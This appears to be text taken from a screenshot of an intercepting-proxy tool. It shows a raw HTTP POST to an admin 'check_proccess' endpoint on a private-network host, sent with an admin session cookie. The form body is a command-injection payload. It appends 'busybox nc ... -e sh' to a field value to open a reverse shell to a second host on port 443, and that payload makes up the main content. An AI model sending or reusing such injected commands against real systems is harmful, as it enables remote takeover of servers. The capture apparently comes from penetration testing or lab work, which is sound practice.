 Request
Pretty Raw Hex \n
1 POST /admin/check_proccess HTTP/1.1
2 Host: 192.168.0.26
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.0.26
8 Referer: http://192.168.0.26/admin?
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es-ES,es;q=0.9
11 Cookie: admin_session=
bcdb66baa4488ad982ed8201e8e61fdd01c52e4c234ec902348fbcd0dad186d7c9cc05460b333771237c45d976
e5be6abbbc0972fe67bf2aca1dd91c8aa54bee
12 Connection: close
13
14 proccess=ssh;busybox nc 192.168.0.20 443 -e sh